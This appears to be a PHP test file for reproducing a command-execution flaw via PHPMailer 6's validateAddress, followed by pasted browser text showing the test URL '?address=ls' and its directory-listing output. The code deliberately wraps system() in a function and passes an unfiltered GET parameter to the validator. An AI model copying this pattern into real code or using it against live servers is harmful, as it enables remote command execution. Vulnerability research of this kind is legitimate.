 1 <?php
2 use PHPMailer\PHPMailer\PHPMailer;
3 use PHPMailer\PHPMailer\Exception;
4 use PHPMailer\PHPMailer\SMTP;
5 //如果是用composer加载 只需引入vender/autoload.php
6 require_once("vendor/autoload.php");
7
8
9 function php($cmd = null){
10 system($cmd);
11 }
12
13 $mail = new PHPMailer(true);
14 $address = $_GET['address'];
15 $mail->validateAddress($address);
16 echo "success";
17 exit(0);
18
localhost/phpmailer6/?address
localhost/phpmailer6/?address=ls
Gmail YouTube 地图 C selenium（五）键... 知 如何获取
index.php vendor success